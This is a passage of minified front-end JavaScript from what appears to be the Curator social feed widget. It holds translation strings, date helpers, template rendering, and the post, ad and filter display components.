nyt,,للتو,刚刚,たった今,Agora,지금\nprevious,Previous,Forrige,Zurück,Indietro,Vorige,Anterior,Précédent,Anterior,Предыдущий,Prejšnji,Edellinen,,السابق,上一个,前の記事,Anterior,이전\nnext,Next,Næste,Weiter,Più,Volgende,Siguiente,Suivant,Próximo,Следующий,Naslednji,Seuraava,,التالي,下一个,次の記事,Próximo,다음\ncomments,Comments,Kommentarer,Kommentare,Commenti,Comments,Comentarios,Commentaires,Comentários,Комментарии,Komentarji,Kommenttia,,تعليقات,评论,コメント,Comentários,댓글\nlikes,Likes,Synes godt om,Gefällt mir,Mi piace,Likes,Me gusta,J'aime,Curtir,Лайки,Všečki,Tykkäystä,,إعجابات,赞,いいね,Curtidas,좋아요\nread-more,Read more,Læs mere,Weiterlesen,Di più,Lees meer,Leer más,En savoir plus,Leia mais,Подробнее,Preberi več,Lue lisää,,قراءة المزيد,阅读更多,もっと読む,Leia mais,더 읽어보기\nfilter,Filter,Filter,Filtern,filtrare,Filtreren,filtrar,filtrer,Filtro,фильтровать,Filter,Suodata,,تصفية,筛选,フィルター,Filtro,필터\nall,All,Alle,Alle,Tutti,Alle,Todas,Tout,Todos,все,Vsi,Kaikki,,الجميع,全部,全て,Tudo,전부\ngo-to-original-post,Go to original post,Gå til originalt oplsag,Original-Post ansehen,,Ga naar het bericht,Ver publicación original,Voir la publication,,,,Näytä alkuperäinen viesti,,العودة للمنشور الأصلي,查看原帖,元の記事へ,Ir para o conteúdo original,원래의 포스트로 가기\nfilter-source,Filter source,Filter kilde,Filtern,Filtrare,Filtreren,Filtrar,Filtrer,Filtro,фильтровать,Filter,Suodata lähde,,تصفية بحسب المصدر,过滤源,フィルターソース,Filtro por fonte,필터 소스\nfilter-network,Filter network,Filter netværk,Filtern,Filtrare,Filtreren,Filtrar,Filtrer,Filtro,фильтровать,Filter,Suodata palvelu,,تصفية بحسب الشبكة,过滤网络,フィルターネットワーク,Filtro por rede social,필터 네트워크\nno-posts,The feed contains no posts,Der er ingen opslag i dette feed,Der Feed enthält keine Posts,,,,,,,,Syötteessä ei ole sisältöä,,ليس في التلقيمة أي منشورات,此信息流不包含任何帖子,このフィードには投稿がありません,Este feed está vazio,피드에 포스트가 없습니다\nalt-image-posted,Image posted by {userName} to {networkName},Billede slået op af {userName} på {networkName},,,,,,,,,{networkName} kuva lisätty käyttäjän {userName} toimesta,,نُشرت الصورة من طرف المستخدم {userName} إلى الشبكة {networkName},图片由{userName}发布到{networkName},,Imagem publicada por {userName} no {networkName},{userName} 가  {networkName} 로 포스팅한 이미지\nalt-profile-image,Profile image for {userName},Profilbillede for {userName},,,,,,,,,Käyttäjän {userName} profiilikuva,,صورة ملف المستخدم {userName},{userName}的资料图片,,Imagem de perfil para {userName},{userName} 의 프로필 이미지\n",langs={},langDataLines=langsData.split("\n"),i=langDataLines.length-1;i>=0;i--)langDataLines[i]||langDataLines.splice(i,1);for(var keys$2=langDataLines[0].split(","),i$1=1;i$1<langDataLines.length;i$1++)for(var langDataCols=langDataLines[i$1].split(","),j=1;j<langDataCols.length;j++)!function(o,key,val){for(var kPath=key.split("."),i=0;i<kPath.length;i++){var k=kPath[i];o[k]||(o[k]={}),i===kPath.length-1?o[k]=val:o=o[k]}}(langs,keys$2[j]+"."+langDataCols[0],langDataCols[j]);var _cache={},currentLang="en",mod={setLang:function(lang){currentLang=lang},t:function t(key,n,lang){lang=lang||currentLang,_cache[lang]||(langs[lang]?_cache[lang]=libTranslate.getTranslationFunction(langs[lang]):(window.console.error("Unsupported language `"+lang+"`"),_cache[lang]=libTranslate.getTranslationFunction(langs.en))),key=key.toLowerCase(),key=key.replace(" ","-");var t=_cache[lang](key,n);return t===key?mod.t(key,n,"en"):t}},supportsDateStringSupportsLocales=null,DateUtils={dateFromString:function(time){var dtstr=time.replace(/\D/g," "),dtcomps=dtstr.split(" ");return dtcomps[1]--,new Date(Date.UTC(dtcomps[0],dtcomps[1],dtcomps[2],dtcomps[3],dtcomps[4],dtcomps[5]))},dateAsDayMonthYear:function(strEpoch){var myDate=new Date(parseInt(strEpoch,10)),day=myDate.getDate()+"",month=myDate.getMonth()+1+"",year=myDate.getFullYear()+"";return day=1===day.length?"0"+day:day,month=1===month.length?"0"+month:month,day+"/"+month+"/"+year},dateAsTimeArray:function(strEpoch){var ampm,myDate=new Date(parseInt(strEpoch,10)),hours=myDate.getHours()+"",mins=myDate.getMinutes()+"";return hours>=12?(ampm="PM",hours>12&&(hours=hours-12+"")):ampm="AM",hours=1===hours.length?"0"+hours:hours,mins=1===mins.length?"0"+mins:mins,[parseInt(hours.charAt(0),10),parseInt(hours.charAt(1),10),parseInt(mins.charAt(0),10),parseInt(mins.charAt(1),10),ampm]},fuzzyDate:function(dateString){var date=Date.parse(dateString+" UTC"),delta=Math.round((new Date-date)/1e3);return delta<30?"Just now":delta<60?delta+" seconds ago":delta<120?"a minute ago.":delta<3600?Math.floor(delta/60)+" minutes ago":1===Math.floor(delta/3600)?"1 hour ago.":delta<86400?Math.floor(delta/3600)+" hours ago":delta<172800?"Yesterday":delta<604800?"This week":delta<1209600?"Last week":delta<2592e3?"This month":date},prettyDate:function(time){var date=DateUtils.dateFromString(time),diff=((new Date).getTime()-date.getTime())/1e3,day_diff=Math.floor(diff/86400);if(isNaN(day_diff)||day_diff<0||day_diff>=31)return toLocaleDateStringSupportsLocales()?date.toLocaleDateString(void 0,{month:"short",day:"numeric",year:"numeric"}):this.shortDate(date);var minute_diff=Math.floor(diff/60),hour_diff=Math.floor(diff/3600),week_diff=Math.ceil(day_diff/7);return 0===day_diff&&(diff<60&&mod.t("just-now")||diff<3600&&mod.t("minutes ago",minute_diff)||diff<86400&&mod.t("hours ago",hour_diff))||1===day_diff&&mod.t("yesterday")||day_diff<7&&mod.t("days-ago",day_diff)||day_diff<31&&mod.t("weeks ago",week_diff)},shortDate:function(date){var year=date.getFullYear(),month=date.getMonth()+1,day=date.getDate(),months=["-","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],yearS=year.toString(),monthS=months[month];return day.toString()+" "+monthS+" "+yearS}},helpers={get:function(id,defaultValue){var this$1=this;void 0===defaultValue&&(defaultValue="");var r=defaultValue;if(this.data.data.length>0)for(var i=0,list=this$1.data.data;i<list.length;i+=1){var d=list[i];if(d.name===id)return d.value}return r},networkIcon:function(){return this.data.network_name?this.data.network_name.toLowerCase():""},networkName:function(){return this.data.network_name?this.data.network_name.toLowerCase():""},userUrl:function(){if(this.data.user_url&&""!==this.data.user_url)return this.data.user_url;if(this.data.originator_user_url&&""!==this.data.originator_user_url)return this.data.originator_user_url;if(this.data.userUrl&&""!==this.data.userUrl)return this.data.userUrl;if(this.data.user_screen_name){var netId=this.data.network_id+"";if("1"===netId)return"http://twitter.com/"+this.data.user_screen_name;if("2"===netId)return"http://instagram.com/"+this.data.user_screen_name;if("3"===netId)return"http://facebook.com/"+this.data.user_screen_name}return"#"},userScreenName:function(){return"RSS"===this.data.network_name?this.data.user_screen_name?this.data.user_screen_name:"":this.data.user_screen_name?"@"+this.data.user_screen_name:""},postHeading:function(){return"RSS"===this.data.network_name?this.get("title",""):this.data.user_full_name},parseText:function(s,removeScripts){return void 0===removeScripts&&(removeScripts=!0),removeScripts&&(s=StringUtils.removeScripts(s)),this.data.is_html?s:("Twitter"===this.data.network_name?(s=StringUtils.linksToHref(s),s=StringUtils.twitterLinks(s)):"Instagram"===this.data.network_name?(s=StringUtils.linksToHref(s),s=StringUtils.instagramLinks(s)):"Facebook"===this.data.network_name?(s=StringUtils.linksToHref(s),s=StringUtils.facebookLinks(s)):s=StringUtils.linksToHref(s),StringUtils.nl2br(s))},nl2br:function(s){return StringUtils.nl2br(s)},contentImageClasses:function(){return this.data.image?"crt-post-has-image":"crt-post-content-image-hidden crt-post-no-image"},contentTextClasses:function(){return this.data.text?"crt-post-has-text":"crt-post-content-text-hidden crt-post-no-text"},cssClasses:function(){return this.data._classes?this.data._classes.join(" "):""},fuzzyDate:function(dateString){return DateUtils.fuzzyDate(dateString)},prettyDate:function(time){return DateUtils.prettyDate(time)},dateUrl:function(){var url=this.data.url,created_at=this.data.source_created_at;return url?'<a href="'+url+'" target="_blank">'+helpers.prettyDate(created_at)+"</a>":helpers.prettyDate(created_at)},_t:function(s,n){return mod.t(s,n)},_s:function(s){return"string"==typeof s?StringUtils.removeScripts(s):s}},_rendererTmplCache={},Templating={renderTemplate:function(templateId,data,options){return options&&(data.options=options),Templating.renderDiv(templateId,data)},renderDiv:function(source,data){var tmpl=Templating.render(source,data);return z$1.parseHTML&&(tmpl=z$1.parseHTML(tmpl)),z$1(tmpl).filter("div")},loadTemplate:function(templateId){var source="",$t="";templateId=templateId.trim();try{$t=z$1("script#"+templateId)}catch(e){}if(1===$t.length?source=$t.html():void 0!==Templates[templateId]?source=Templates[templateId]:StringUtils.isHtml(templateId)&&(source=templateId),""===source)throw new Error("Could not find template "+templateId);return source},render:function(templateId,data){var func=_rendererTmplCache[templateId];if(!func){var source=this.loadTemplate(templateId);try{var strComp=source.replace(/[\r\t\n]/g," ").replace(/'(?=[^%]*%>)/g,"\t").split("'").join("\\'").split("\t").join("'").replace(/<%=(.+?)%>/g,"',this._s($1),'").replace(/<!=(.+?)!>/g,"',$1,'").split("<%").join("');").split("%>").join("p.push('"),strFunc="var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+strComp+"');}return p.join('');";func=new Function("obj",strFunc),_rendererTmplCache[templateId]=func}catch(e){throw Logger.error("Template parse error: "+e.message),new Error("Template parse error: "+e.message+" for template: "+templateId)}}try{return helpers.data=data,func.call(helpers,data)}catch(e){throw Logger.error("Template render error: "+e.message+" for template: "+templateId),window.console.log(data),new Error("Template render error: "+e.message+" for template: "+templateId)}}},Control=function(EventBus$$1){function Control(){EventBus$$1.call(this),this.templateId=null,this.$el=null,this.$refs={}}return EventBus$$1&&(Control.__proto__=EventBus$$1),Control.prototype=Object.create(EventBus$$1&&EventBus$$1.prototype),Control.prototype.constructor=Control,Control.prototype.render=function(){var this$1=this,options=this.widget?this.widget.options:{},data=this.json?this.json:{},$el=Templating.renderTemplate(this.templateId,data,options);this.onHandler($el,"c-on:click-prevent","click",!0),this.onHandler($el,"c-on:click","click"),this.onHandler($el,"c-on:blur","blur"),this.onHandler($el,"c-on:change","change"),this.onHandler($el,"c-on:load","load"),this.onHandler($el,"c-on:error","error");for(var refs=$el.find("[ref]"),i=0;i<refs.length;i++){var refEl=refs[i],refName=z$1(refEl).attr("ref");this$1.$refs[refName]=z$1(refEl)}this.$el?this.$el.replaceWith($el):this.$el=$el},Control.prototype._fnName=function(fnSig){return fnSig=fnSig.replace("(",""),fnSig=fnSig.replace(")","")},Control.prototype.onHandler=function($el,selector,action,stopPropagation){var this$1=this;void 0===stopPropagation&&(stopPropagation=!1);var attr=selector;selector=StringUtils.replaceAll(selector,":","\\:");for(var els=$el.find("["+selector+"]"),i=0;i<els.length;i++)!function(i){var el=els[i],fnName=this$1._fnName(z$1(el).attr(attr)),fn=this$1[fnName]?this$1[fnName]:function(){console.error(fnName+"() does not exist ")},handler=function(ev){stopPropagation&&(ev.preventDefault(),ev.stopPropagation()),fn.call(this$1,ev,el)};el.addEventListener(action,handler,!0)}(i)},Control.prototype.testInFrame=function(h){var item=this.$el[0],postRect=item.getBoundingClientRect(),postTop=postRect.y;return postRect.y+postRect.height>0&&postTop<h},Control.prototype.checkRefs=function(refNames){for(var this$1=this,i=0,list=refNames;i<list.length;i+=1){var refName=list[i];if(!this$1.$refs[refName])throw new Error("Curator Widget Error: Missing ref: "+refName)}},Control.prototype.destroy=function(){this.$el&&this.$el.remove(),delete this.$refs,delete this.$el,delete this.templateId,delete this.json,EventBus$$1.prototype.destroy.call(this)},Control}(EventBus),VideoPlayer=function(EventBus$$1){function VideoPlayer(videoElement){EventBus$$1.call(this),this.element=videoElement[0],this._videoPlaying=!1,this._autoPlay=!1,this._alive=!0,this._onPause=this.onPause.bind(this),this._onPlay=this.onPlay.bind(this),this._onData=this.onPlay.bind(this),this._onMetaData=this.onMetaData.bind(this),this.element.addEventListener("loadedmetadata",this._onMetaData),this.element.addEventListener("loadeddata",this._onData),this.element.addEventListener("play",this._onPlay),this.element.addEventListener("pause",this._onPause)}return EventBus$$1&&(VideoPlayer.__proto__=EventBus$$1),VideoPlayer.prototype=Object.create(EventBus$$1&&EventBus$$1.prototype),VideoPlayer.prototype.constructor=VideoPlayer,VideoPlayer.prototype.play=function(){var playPromise=this.element.play();void 0!==playPromise&&playPromise.then(function(){}).catch(function(error,p2){console.error("Video failed to play"),console.log(error),console.log(p2)})},VideoPlayer.prototype.pause=function(){this.element.pause()},VideoPlayer.prototype.playPause=function(){this._videoPlaying?this.pause():this.play()},VideoPlayer.prototype.isPlaying=function(){return this._videoPlaying},VideoPlayer.prototype.setAutoPlay=function(b){this._autoPlay=b},VideoPlayer.prototype.onMetaData=function(){var width=this.element.videoWidth,height=this.element.videoHeight;width===height?z$1(this.element).addClass("aspect-square"):width>height?z$1(this.element).addClass("aspect-landscape"):z$1(this.element).addClass("aspect-portrait")},VideoPlayer.prototype.onData=function(){},VideoPlayer.prototype.onPlay=function(){this._videoPlaying=!0,this.trigger("state:changed",this._videoPlaying)},VideoPlayer.prototype.onPause=function(){this._alive?(this._videoPlaying=!1,this.trigger("state:changed",this._videoPlaying)):(console.log("onPause on destroyed"),console.log(this.element))},VideoPlayer.prototype.destroy=function(){this._alive=!1,this.element.removeEventListener("loadedmetadata",this._onMetaData),this.element.removeEventListener("loadeddata",this._onData),this.element.removeEventListener("play",this._onPlay),this.element.removeEventListener("pause",this._onPause),this._videoPlaying&&this.element.pause(),EventBus$$1.prototype.destroy.call(this)},VideoPlayer}(EventBus),BasePost=function(Control$$1){function BasePost(widget,postJson){if(Control$$1.call(this),this.widget=widget,this.widget.config("forceHttps")&&(postJson.image=StringUtils.forceHttps(postJson.image),postJson.video=StringUtils.forceHttps(postJson.video)),this.json=postJson,this.json._classes=[],this.templateId=this.widget.config("post.template"),!this.json.title){var title=this.getData("title");title&&(this.json.title=title)}if(this.json.title?this.widget.config("post.showTitles")&&this.json._classes.push("crt-post-has-title"):this.json.title="",this.json.image?this.json._classes.push("crt-post-has-image"):(this.json._classes.push("crt-post-content-image-hidden"),this.json._classes.push("crt-post-no-image")),this.json.text?this.json._classes.push("crt-post-has-text"):(this.json._classes.push("crt-post-content-text-hidden"),this.json._classes.push("crt-post-no-text")),this.json.network_name){var networkName=this.json.network_name.toLowerCase();this.json._classes.push("crt-post-"+networkName)}this.setupShopSpots(),this.widget.on(Events.WIDGET_RESIZE,this.onWidgetResize.bind(this))}return Control$$1&&(BasePost.__proto__=Control$$1),BasePost.prototype=Object.create(Control$$1&&Control$$1.prototype),BasePost.prototype.constructor=BasePost,BasePost.prototype.onShareFacebookClick=function(){SocialFacebook.share(this.json),this.widget.track("share:facebook")},BasePost.prototype.onShareTwitterClick=function(){SocialTwitter.share(this.json),this.widget.track("share:twitter")},BasePost.prototype.onPostClick=function(ev){Logger.log("Post->click");var target=z$1(ev.target);target[0]&&target[0].className.indexOf("read-more")>0||(target.is("a")&&"#"!==target.attr("href")&&"javascript:;"!==target.attr("href")?this.widget.track("click:link"):(ev.preventDefault(),this.trigger(Events.POST_CLICK,this,ev)))},BasePost.prototype.onReadMoreClick=function(ev){this.widget.track("click:read-more"),this.trigger(Events.POST_CLICK_READ_MORE,this,this.json,ev)},BasePost.prototype.onWidgetResize=function(){},BasePost.prototype.setupVideo=function(){var this$1=this;"null"!==this.json.video&&this.json.video&&(this.$el.addClass("crt-post-has-video"),this.json.video.indexOf("youtu")===-1&&this.json.video.indexOf("vimeo")===-1&&this.widget.config("post.autoPlayVideos")&&this.$refs.video&&(this.videoPlayer=new VideoPlayer(this.$refs.video),this.videoPlayer.on("state:changed",function(event,playing){this$1.$el.toggleClass("crt-post-video-playing",playing)}),window.setTimeout(function(){this$1.videoPlayer.play()},200)))},BasePost.prototype.setupCarousel=function(){this.json.images&&this.json.images.length>0&&this.$el.addClass("crt-has-image-carousel")},BasePost.prototype.setupCommentsLikes=function(){this.widget.config("post.showComments")&&this.$el.addClass("crt-show-comments"),this.widget.config("post.showLikes")&&this.$el.addClass("crt-show-likes")},BasePost.prototype.setupUserNameImage=function(){this.json.user_image&&"https://cdn.curator.io/0.gif"!==this.json.user_image||this.$el.addClass("crt-hide-user-image"),this.json.user_full_name&&""!==this.json.user_full_name||this.$el.addClass("crt-hide-user-full-name"),this.json.user_screen_name&&""!==this.json.user_screen_name||this.$el.addClass("crt-hide-user-screen-name")},BasePost.prototype.setupShare=function(){0!==this.json.url.indexOf("http")?this.$el.addClass("crt-post-hide-share"):this.widget.config("post.showShare")||this.$el.addClass("crt-post-hide-share")},BasePost.prototype.setupShopSpots=function(){var this$1=this,content="";if(this.json.spots){for(var i=0;i<this.json.spots.length;i++){var label=this$1.json.spots[i].label,url=this$1.json.spots[i].url;""!==label&&(""!==url?(url.indexOf("http")===-1&&(url="http://"+url),content+='<a href="'+url+"\" target='_blank'>"+label+"</a>, "):content+=label+", ")}content=content.replace(/,\s*$/,"")}this.json.spots_title="In this photo: ",this.json.spots_content=content},BasePost.prototype.getData=function(name){var this$1=this;if(this.json.data&&this.json.data.length>0)for(var i=0;i<this.json.data.length;i++){var data=this$1.json.data[i];if(data.name===name)return data.value}},BasePost.prototype.destroy=function(){Control$$1.prototype.destroy.call(this),this.videoPlayer&&(this.videoPlayer.destroy(),this.videoPlayer=null),this.widget.off(Events.WIDGET_RESIZE,this.onWidgetResize.bind(this))},BasePost}(Control),sheetCounter=0,HtmlUtils={checkContainer:function(container){return Logger.log("Curator->checkContainer: "+container),0!==z$1(container).length||(Logger.error("Curator could not find the element "+container+". Please ensure this element existings in your HTML code. Exiting."),!1)},checkPowered:function(jQuerytag){return Logger.log("Curator->checkPowered"),jQuerytag.html().indexOf("Curator")>0||(window.alert("Container is missing Powered by Curator"),!1)},addCSSRule:function(sheet,selector,rules,index){index=index||0,"insertRule"in sheet?sheet.insertRule(selector+"{"+rules+"}",0):"addRule"in sheet&&sheet.addRule(selector,rules)},deleteCSSRules:function(sheet){if(sheet.cssRules)for(var i=sheet.cssRules.length-1;i>-1;i--)sheet.deleteRule(i);else for(var j=0;j<sheet.rules.length;j++)sheet.removeRule(j)},createSheet:function(){var style=document.createElement("style");return style.setAttribute("type","text/css"),style.setAttribute("data-sheet-num",sheetCounter+""),style.appendChild(document.createTextNode("")),document.head.appendChild(style),sheetCounter++,style.sheet},loadCSS:function(){},isTouch:function(){var b=!1;try{b="ontouchstart"in document.documentElement}catch(e){}return b},isVisible:function(el){return"none"!==el.css("display")&&"hidden"!==el.css("visibility")&&el.width()>0}},GeneralPost=function(Base){function GeneralPost(widget,postJson,options){if(Base.call(this,widget,postJson,options),this._lazyLoad=this.widget.config("widget.lazyLoad",!1),this._progressiveLoad=this.widget.config("widget.progressiveLoad",!1),this.json.lazyLoad=this._lazyLoad||this._progressiveLoad,this.setupShopSpots(),this.render(),this.$refs.image.css({opacity:0}),this._maxHeightSet=!1,this._maxHeightValue=0,this.$refs.image[0].addEventListener("load",this.onImageLoaded.bind(this),!0),this.$refs.image[0].addEventListener("error",this.onImageError.bind(this),!0),this.json.image_width>0){var p=this.json.image_height/this.json.image_width*100;this.$refs.imageContainer.addClass("crt-image-responsive").css("padding-bottom",p+"%")}0!==this.json.url.indexOf("http")&&this.$el.find(".crt-post-share").hide(),this.setupUserNameImage(),this.setupVideo(),this.setupCarousel(),this.setupShare(),this.setupCommentsLikes()}return Base&&(GeneralPost.__proto__=Base),GeneralPost.prototype=Object.create(Base&&Base.prototype),GeneralPost.prototype.constructor=GeneralPost,GeneralPost.prototype.onImageLoaded=function(){if(this.alive){if(0===this.$refs.image.attr("src").indexOf("data:image/gif;"));else{this.$refs.image.animate({opacity:1});var img=this.$refs.image[0];if(img&&img.naturalWidth>0){var p=img.naturalHeight/img.naturalWidth*100;this.$refs.imageContainer.addClass("crt-image-responsive").css("padding-bottom",p+"%")}this.setHeight(),this.trigger(Events.POST_IMAGE_LOADED,this),this.widget.trigger(Events.POST_IMAGE_LOADED,this)}}},GeneralPost.prototype.onImageError=function(){this.alive&&(this.$refs.image.hide(),this.setHeight(),this.trigger(Events.POST_IMAGE_FAILED,this),this.widget.trigger(Events.POST_IMAGE_FAILED,this))},GeneralPost.prototype.setHeight=function(){var height=this.$refs.postC.height(),maxHeight=this.widget.config("post.maxHeight",0);maxHeight>0&&height>maxHeight?(this.$el.css({maxHeight:maxHeight}),this.$el.addClass("crt-post-max-height"),this._maxHeightSet=!0,this._maxHeightValue=maxHeight):this._maxHeightSet=!1,this.layout()},GeneralPost.prototype.forceHeight=function(height){this.$el.css({height:height},300)},GeneralPost.prototype.getHeight=function(){return this._maxHeightSet?this._maxHeightValue:this.$refs.postC.height()},GeneralPost.prototype.layout=function(){this.layoutFooter(),this.trigger(Events.POST_LAYOUT_CHANGED,this)},GeneralPost.prototype.layoutFooter=function(){if("sydney"===this.widget.config("theme")){var $footer=this.$el.find(".crt-post-footer"),$userName=$footer.find(".crt-post-username"),$date=$footer.find(".crt-post-date"),$share=$footer.find(".crt-post-share"),$userImage=$footer.find(".crt-post-userimage"),footerWidth=$footer.width();$userName.width()+$date.width()+$share.width()+$userImage.width()+40>footerWidth&&$userName.hide()}},GeneralPost.prototype.loadImage=function(){this.$refs.image.attr("src",this.json.image)},GeneralPost.prototype.destroy=function(){this.$refs.image&&this.$refs.image.length&&(this.$refs.image[0].removeEventListener("load",this.onImageLoaded.bind(this),!0),this.$refs.image[0].removeEventListener("error",this.onImageError.bind(this),!0)),Base.prototype.destroy.call(this)},GeneralPost}(BasePost),BaseAd=function(Control$$1){function BaseAd(widget,postJson){Control$$1.call(this),this.widget=widget,this.json=postJson,this.templateId=this.widget.config("post.template"),this.widget.on(Events.WIDGET_RESIZE,this.onWidgetResize.bind(this))}return Control$$1&&(BaseAd.__proto__=Control$$1),BaseAd.prototype=Object.create(Control$$1&&Control$$1.prototype),BaseAd.prototype.constructor=BaseAd,BaseAd.prototype.onPostClick=function(ev){Logger.log("Post->click");var target=z$1(ev.target);target[0]&&target[0].className.indexOf("read-more")>0||(target.is("a")&&"#"!==target.attr("href")&&"javascript:;"!==target.attr("href")?this.widget.track("click:link"):(ev.preventDefault(),"goto-url"===this.json.click_action&&window.open(this.json.url)))},BaseAd.prototype.onWidgetResize=function(){},BaseAd.prototype.setupCommentsLikes=function(){this.widget.config("post.showComments")&&this.$el.addClass("crt-show-comments"),this.widget.config("post.showLikes")&&this.$el.addClass("crt-show-likes")},BaseAd.prototype.setupUserNameImage=function(){this.json.user_image&&"https://cdn.curator.io/0.gif"!==this.json.user_image||this.$el.addClass("crt-hide-user-image"),this.json.user_full_name&&""!==this.json.user_full_name||this.$el.addClass("crt-hide-user-full-name"),this.json.user_screen_name&&""!==this.json.user_screen_name||this.$el.addClass("crt-hide-user-screen-name")},BaseAd.prototype.setupShare=function(){0!==this.json.url.indexOf("http")?this.$el.addClass("crt-post-hide-share"):this.widget.config("post.showShare")||this.$el.addClass("crt-post-hide-share")},BaseAd.prototype.destroy=function(){Control$$1.prototype.destroy.call(this),this.widget.off(Events.WIDGET_RESIZE,this.onWidgetResize.bind(this))},BaseAd}(Control),Ad=function(Base){function Ad(widget,postJson,options){Base.call(this,widget,postJson,options),this.templateId="ad-general";var lazyLoad=this.widget.config("widget.lazyLoad",!1),progressiveLoad=this.widget.config("widget.progressiveLoad",!1);if(this.json.lazyLoad=lazyLoad||progressiveLoad,this.render(),this.json.is_html){var text=this.json.text,rScript=/<script[\s\S]*?src=['"]([A-Za-z0-9\/:\.]*)['"][\s\S]*?>[\s\S]*?<\/script>/gi,matches=rScript.exec(text);if(matches){var script=matches[0],src=matches[1];text=text.replace(script,"");var g=document.createElement("script"),s=document.getElementsByTagName("script")[0];g.src=src,s.parentNode.insertBefore(g,s)}this.$refs.text.html(this.json.text)}else this.$refs.text.html(this.json.text);if(""===this.json.title&&this.$el.addClass("crt-ad-no-title"),""===this.json.image)this.$el.addClass("crt-ad-no-image");else{if(this.$refs.image[0].addEventListener("load",this.onImageLoaded.bind(this),!0),this.$refs.image[0].addEventListener("error",this.onImageError.bind(this),!0),this.json.image_width>0){
var p=this.json.image_height/this.json.image_width*100;this.$refs.imageContainer.addClass("crt-image-responsive").css("padding-bottom",p+"%")}0!==this.json.url.indexOf("http")&&this.$el.find(".crt-post-share").hide()}this.setupUserNameImage()}return Base&&(Ad.__proto__=Base),Ad.prototype=Object.create(Base&&Base.prototype),Ad.prototype.constructor=Ad,Ad.prototype.onImageLoaded=function(){if(this.alive){if(0===this.$refs.image.attr("src").indexOf("data:image/gif;"));else{this.$refs.image.animate({opacity:1});var img=this.$refs.image[0];if(img&&img.naturalWidth>0){var p=img.naturalHeight/img.naturalWidth*100;this.$refs.imageContainer.addClass("crt-image-responsive").css("padding-bottom",p+"%")}this.setHeight(),this.trigger(Events.POST_IMAGE_LOADED,this),this.widget.trigger(Events.POST_IMAGE_LOADED,this)}}},Ad.prototype.onImageError=function(){this.$refs.image.hide(),this.setHeight(),this.trigger(Events.POST_IMAGE_FAILED,this),this.widget.trigger(Events.POST_IMAGE_FAILED,this)},Ad.prototype.setHeight=function(){var height=this.$refs.postC.height(),maxHeight=this.widget.config("post.maxHeight",0);maxHeight>0&&height>maxHeight&&(this.$el.css({maxHeight:maxHeight}),this.$el.addClass("crt-post-max-height")),this.layout()},Ad.prototype.forceHeight=function(height){this.$el.css({height:height},300)},Ad.prototype.getHeight=function(){return this.$el.hasClass("crt-post-max-height"),this.$refs.postC.height()},Ad.prototype.loadImage=function(){Logger.log("Ad->loadImage"),this.$refs.image.attr("src",this.json.image)},Ad.prototype.layout=function(){this.layoutFooter(),this.trigger(Events.POST_LAYOUT_CHANGED,this)},Ad.prototype.layoutFooter=function(){var $userName=this.$el.find(".crt-post-username"),$date=this.$el.find(".crt-date"),$footer=this.$el.find(".crt-post-footer"),$share=this.$el.find(".crt-post-share"),$userImage=this.$el.find(".crt-post-userimage"),footerWidth=$footer.width();$userName.width()+$date.width()+$share.width()+$userImage.width()+40>footerWidth&&$userName.hide()},Ad.prototype.destroy=function(){this.$refs.image&&this.$refs.image.length&&(this.$refs.image[0].removeEventListener("load",this.onImageLoaded.bind(this),!0),this.$refs.image[0].removeEventListener("error",this.onImageError.bind(this),!0)),Base.prototype.destroy.call(this)},Ad}(BaseAd),networks={1:{id:1,name:"Twitter",slug:"twitter",icon:"crt-icon-twitter"},2:{id:2,name:"Instagram",slug:"instagram",icon:"crt-icon-instagram"},3:{id:3,name:"Facebook",slug:"facebook",icon:"crt-icon-facebook"},4:{id:4,name:"Pinterest",slug:"pinterest",icon:"crt-icon-pinterest"},5:{id:5,name:"Google",slug:"google",icon:"crt-icon-google"},6:{id:6,name:"Vine",slug:"vine",icon:"crt-icon-vine"},7:{id:7,name:"Flickr",slug:"flickr",icon:"crt-icon-flickr"},8:{id:8,name:"YouTube",slug:"youtube",icon:"crt-icon-youtube"},9:{id:9,name:"Tumblr",slug:"tumblr",icon:"crt-icon-tumblr"},10:{id:10,name:"RSS",slug:"rss",icon:"crt-icon-rss"},11:{id:11,name:"LinkedIn",slug:"linkedin",icon:"crt-icon-linkedin"},12:{id:12,name:"Vimeo",slug:"vimeo",icon:"crt-icon-vimeo"},13:{id:13,name:"Diffbot",slug:"difbot",icon:"crt-icon-cog"},14:{id:14,name:"Webo",slug:"webo",icon:"crt-icon-weibo"},15:{id:15,name:"Glassdoor",slug:"glassdoor",icon:"crt-icon-cog"},16:{id:16,name:"Instagram",slug:"instagram",icon:"crt-icon-instagram"},17:{id:17,name:"Yelp",slug:"yelp",icon:"crt-icon-yelp"},18:{id:18,name:"DeviantArt",slug:"deviant-art",icon:"crt-icon-deviantart"},19:{id:19,name:"Behance",slug:"deviant-art",icon:"crt-icon-behance"},20:{id:20,name:"Spotify",slug:"spotify",icon:"crt-icon-spotify"},21:{id:21,name:"Slack",slug:"slack",icon:"crt-icon-slack"},22:{id:22,name:"Giphy",slug:"giphy",icon:"crt-icon-giphy"}},Filter=function(Control$$1){function Filter(widget){Logger.log("Filter->construct"),Control$$1.call(this),this.widget=widget,this.$refs={sources:null,sourcesUl:null,networksUl:null},this.templateId=this.widget.config("filter.template"),this.render(),this.$el.on("click",".crt-filter-networks a",this.onNetworkClick.bind(this)),this.$el.on("click",".crt-filter-sources a",this.onSourceClick.bind(this)),this.widget.on(Events.FEED_LOADED,this.onPostsLoaded.bind(this))}return Control$$1&&(Filter.__proto__=Control$$1),Filter.prototype=Object.create(Control$$1&&Control$$1.prototype),Filter.prototype.constructor=Filter,Filter.prototype.onPostsLoaded=function(event,data){var this$1=this,networks$$1=data.networks,sources=data.sources,hasSelectedNetwork=!1,hasSelectedSource=!1;if(!this.filtersLoaded){if(this.widget.config("filter.showAll")&&(this.$refs.networksUl.append('<li class="active all"><a href="#" data-network="">All</a></li>'),this.$refs.sourcesUl.append('<li class="active all"><a href="#" data-network="">All</a></li>')),this.widget.config("filter.showNetworks"))for(var i=0,list=networks$$1;i<list.length;i+=1){var id=list[i],network=networks[id];if(network){var active="";"all_"+id===this$1.widget.config("filter.default")&&(active="active",hasSelectedNetwork=!0,this$1.widget.trigger(Events.FILTER_CHANGED,this$1),this$1.widget.feed.params.network_id=id,this$1.$el.find(".crt-filter-networks .all").removeClass("active")),this$1.$refs.networksUl.append('<li class="'+active+'"><a href="#" data-network="'+id+'"><i class="'+network.icon+'"></i> '+network.name+"</a></li>")}}else this.$refs.networks.hide();if(this.widget.config("filter.showSources"))for(var 